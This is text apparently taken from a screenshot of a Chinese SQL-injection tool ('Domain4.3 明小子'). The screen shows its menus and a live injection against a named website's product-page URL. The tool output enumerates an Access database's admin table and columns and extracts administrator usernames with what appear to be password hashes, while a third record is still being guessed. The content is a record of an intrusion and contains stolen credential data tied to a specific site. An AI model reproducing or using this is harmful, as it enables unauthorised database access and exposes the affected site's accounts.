 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.leige.com.cn/English/En_ProductShow.asp?ArticleID=601 开始检测 重新开始
数据库:1个 列名:4个 检测结果
admin
username
password
id
RealName
位数 内容
第1位 检测中
第2位 检测中
第3位 检测中
第4位 检测中
第5位 检测中
第6位 检测中
第7位 检测中
第8位 检测中
第9位 检测中
第10位 检测中
第11位 检测中
第12位 检测中
第13位 检测中
第14位 检测中
第15位 检测中
第16位 检测中
排序 username password
1 admin 7a57a5a743894a0e
2 jour a274ae9e7fa4aed0
3 admin 检测中...
添加 猜解表名 添加 猜解列名 停止猜解 保存 检测TOP: 3 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
数据库类型:Access数据库
已停止表名猜解!
提示2: 所有列名已猜解完毕!
范围:共有3条记录!
username内容:admin
password内容:7a57a5a743894a0e
username内容:jour
password内容:a274ae9e7fa4aed0
username内容:admin
正在检测password的内容... 0%